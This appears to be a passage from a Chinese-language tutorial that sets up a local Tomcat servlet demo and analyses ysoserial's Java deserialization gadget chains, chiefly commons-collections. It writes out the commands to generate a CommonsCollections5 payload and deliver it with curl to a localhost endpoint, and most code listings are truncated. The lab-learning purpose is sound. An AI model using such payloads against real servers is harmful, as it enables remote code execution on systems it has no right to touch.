demo环境搭建
源码分析ysoserial, 了解java反序列化利用的常见方式,光说不练假把式,搭建demo环境,测试ysoserial利用的实际效果。
开发环境
- InteliJ IDEA
- JDK 1.8.0_112-b16
- tomcat 8.5
- MAC OS

新建项目”SimpleWebDemo”,再新建servlet文件”SimpleServlet”,项目配置如下图:
SimpleServlet源码如下:
1 | package demo; |
利用ysoserial生成payload:
1 | java -jar ysoserial-v0.0.4.jar CommonsCollections5 "open -a Calculator" > calc.payload |
curl访问触发漏洞:
1 | curl "http://127.0.0.1:8080/demo" --data-binary "@./calc.payload" |

ysoserial反序列化利用
查看反序列化用到的组件及所需满足的条件: java -jar ysoserial-v0.0.4.jar
1 | Y SO SERIAL? |
可以看出ysoyerial支持多种组件,而最常见的就是commons-collections组件了。因此有必要分析ysoserial利用commons-collections组件构造反序列化POP链的原理。
commons-collections
commons-collections1
依赖条件
- commons-collections:3.1
调用链
1 | Gadget chain: |
http://gursevkalra.blogspot.cz/2016/01/ysoserial-commonscollections1-exploit.html
https://deadcode.me/blog/2016/09/02/Blind-Java-Deserialization-Commons-Gadgets.html
http://blog.knownsec.com/2016/03/java-deserialization-commonsbeanutils-pop-chains-analysis/